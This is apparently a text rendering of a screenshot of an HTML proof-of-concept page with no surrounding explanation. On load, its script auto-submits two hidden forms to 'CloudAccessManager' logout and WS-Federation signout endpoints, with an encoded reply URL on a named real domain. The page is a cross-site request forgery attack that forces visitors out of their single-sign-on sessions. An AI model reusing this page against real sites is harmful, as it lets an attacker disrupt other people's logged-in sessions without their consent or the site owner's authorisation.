 1 <html>
2 <body>
3 <script></script>
4 <form action=" /CloudAccessManager/UI/api/Logout" id="form1">
5 <input type="submit" value="Submit request" />
6 </form>
7 <form action=" /CloudAccessManager/RPSTS/WSFed/Default.aspx" id="form2">
8 <input type="hidden" name="wa" value="wsignout1&#46;0" />
9 <input type="hidden" name="wreply"
value="https&#58;&#47;&#47;sso&#46;cloud&#46;du&#46;ae&#47;CloudAccessManager&#63;EndWebSession&#61;logout" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 document.forms[0].submit();
14 document.forms[1].submit();
15 </script>
16 </body>
17 </html>
18